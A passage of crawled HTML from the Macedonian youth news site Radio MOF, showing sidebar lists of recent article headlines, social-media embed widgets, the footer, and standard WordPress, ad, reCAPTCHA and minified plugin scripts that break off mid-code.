						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"257045","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FVWHDqIeUc8osQhhG5pBAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893502550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5
body_size: 24734
content:
!function(t){var n={};function r(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)r.d(e,o,function(n){return t[n]}.bind(null,o));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="/dist/",r(r.s=121)}([function(t,n,r){var e=r(30),o=r(2),i=r(39),u=r(6).f;t.exports=function(t){var n=e.Symbol||(e.Symbol={});o(n,t)||u(n,t,{value:i.f(t)})}},function(t,n,r){(function(n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n&&n)||Function("return this")()}).call(this,r(69))},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(1),o=r(28),i=r(2),u=r(29),c=r(36),f=r(53),a=o("wks"),s=e.Symbol,l=f?s:s&&s.withoutSetter||u;t.exports=function(t){return i(a,t)||(c&&i(s,t)?a[t]=s[t]:a[t]=l("Symbol."+t)),a[t]}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(9),o=r(45),i=r(11),u=r(15),c=Object.defineProperty;n.f=e?c:function(t,n,r){if(i(t),n=u(n,!0),i(r),o)try{return c(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},,function(t,n,r){var e=r(9),o=r(6),i=r(12);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(4);t.exports=!e((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n,r){var e=r(44),o=r(26);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(5);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(6).f,o=r(2),i=r(3)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){var e=r(1),o=r(24).f,i=r(8),u=r(16),c=r(27),f=r(49),a=r(74);t.exports=function(t,n){var r,s,l,p,v,y=t.target,d=t.global,h=t.stat;if(r=d?e:h?e[y]||c(y,{}):(e[y]||{}).prototype)for(s in n){if(p=n[s],l=t.noTargetGet?(v=o(r,s))&&v.value:r[s],!a(d?s:y+(h?".":"#")+s,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;f(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,s,p,t)}}},function(t,n,r){var e=r(5);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n,r){var e=r(1),o=r(8),i=r(2),u=r(27),c=r(47),f=r(17),a=f.get,s=f.enforce,l=String(String).split("String");(t.exports=function(t,n,r,c){var f=!!c&&!!c.unsafe,a=!!c&&!!c.enumerable,p=!!c&&!!c.noTargetGet;"function"==typeof r&&("string"!=typeof n||i(r,"name")||o(r,"name",n),s(r).source=l.join("string"==typeof n?n:"")),t!==e?(f?!p&&t[n]&&(a=!0):delete t[n],a?t[n]=r:o(t,n,r)):a?t[n]=r:u(n,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||c(this)}))},function(t,n,r){var e,o,i,u=r(70),c=r(1),f=r(5),a=r(8),s=r(2),l=r(18),p=r(20),v=c.WeakMap;if(u){var y=new v,d=y.get,h=y.has,g=y.set;e=function(t,n){return g.call(y,t,n),n},o=function(t){return d.call(y,t)||{}},i=function(t){return h.call(y,t)}}else{var b=l("state");p[b]=!0,e=function(t,n){return a(t,b,n),n},o=function(t){return s(t,b)?t[b]:{}},i=function(t){return s(t,b)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!f(n)||(r=o(n)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var 